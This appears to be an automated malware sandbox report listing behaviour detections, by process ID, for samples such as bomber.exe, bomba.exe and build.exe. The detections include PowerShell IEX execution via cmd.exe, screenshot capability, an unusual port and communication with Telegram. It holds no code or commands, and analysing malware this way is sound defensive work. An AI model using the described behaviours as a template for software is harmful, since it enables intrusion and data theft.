


Executable content was dropped or overwritten
- bomber.exe (PID: 7828)
- bomba.exe (PID: 7868)
- bomba.exe (PID: 5324)
Reads security settings of Internet Explorer
- bomber.exe (PID: 7828)
- build.exe (PID: 7344)

Starts CMD.EXE for commands execution
- build.exe (PID: 7344)
- bomba.exe (PID: 5324)
- build.exe (PID: 4608)
- build.exe (PID: 1764)
- build.exe (PID: 7760)
- build.exe (PID: 4920)
Process drops legitimate windows executable
- bomba.exe (PID: 7868)
- bomba.exe (PID: 5324)
The process drops C-runtime libraries
- bomba.exe (PID: 7868)
- bomba.exe (PID: 5324)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 5936)
- cmd.exe (PID: 1660)
- cmd.exe (PID: 2896)
- cmd.exe (PID: 1472)
- cmd.exe (PID: 6436)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5936)
- cmd.exe (PID: 1472)
- cmd.exe (PID: 1660)
- cmd.exe (PID: 2896)
- cmd.exe (PID: 6436)


Application launched itself
- bomba.exe (PID: 7868)



Loads Python modules
- bomba.exe (PID: 5324)
There is functionality for taking screenshot (YARA)
- flet.exe (PID: 3768)
Connects to unusual port
- bomba.exe (PID: 5324)



Process communicates with Telegram 